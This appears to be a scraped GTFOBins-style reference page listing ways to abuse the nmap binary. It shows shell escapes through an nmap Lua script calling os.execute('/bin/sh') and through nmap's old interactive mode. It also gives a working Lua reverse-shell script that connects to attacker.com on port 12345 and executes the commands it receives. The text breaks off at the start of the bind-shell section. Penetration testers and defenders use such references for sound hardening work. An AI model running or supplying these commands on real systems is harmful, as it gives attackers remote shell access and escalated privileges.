 .. / nmap Star 9,434
Shell Non-interactive reverse shell Non-interactive bind shell File upload File download File write File read SUID Sudo
Limited SUID
Shell
It can be used to break out from restricted environments by spawning an interactive system shell.
(a) Input echo is disabled.
TF=$(mktemp)
echo 'os.execute("/bin/sh")' > $TF
nmap --script=$TF
(b) The interactive mode, available on versions 2.02 to 5.21, can be used to execute shell commands.
nmap --interactive
nmap> !sh
Non-interactive reverse shell
It can send back a non-interactive reverse shell to a listening attacker to open a remote network access.
Run nc -l -p 12345 on the attacker box to receive the shell.
export RHOST=attacker.com
export RPORT=12345
TF=$(mktemp)
echo 'local s=require("socket");
local t=assert(s.tcp());
t:connect(os.getenv("RHOST"),os.getenv("RPORT"));
while true do
  local r,x=t:receive();local f=assert(io.popen(r,"r"));
  local b=assert(f:read("*a"));t:send(b);
end;
f:close();t:close();' > $TF
nmap --script=$TF
Non-interactive bind shell
It can bind a non-interactive shell to a local port to allow remote network access.